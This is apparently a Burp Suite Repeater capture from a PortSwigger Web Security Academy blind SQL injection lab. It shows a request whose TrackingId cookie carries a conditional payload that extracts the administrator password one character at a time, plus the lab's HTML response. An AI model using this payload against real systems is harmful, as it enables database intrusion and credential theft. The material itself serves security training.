 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < ▾ > ▾ Target: https://0a88000d04afa8df80176283004d008c.web-security-academy.net
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a88000d04afa8df80176283004d008c.web-security-academy.net
3 Cookie: TrackingId=2m3EUUqs6qMUIIGY' AND (SELECT CASE WHEN (SUBSTRING((SELECT password FROM
users WHERE username = 'administrator'), 1, 1)='h') THEN 'a' ELSE NULL END)='a' -- -; session=
iWBON0cIt4icIAEXFTWjHyIzaClWTRmp
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://0a88000d04afa8df80176283004d008c.web-security-academy.net/
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: es-ES,es;q=0.9
7 Priority: u=0, i
8
9
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5331
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditional-responses
'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background=
'new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers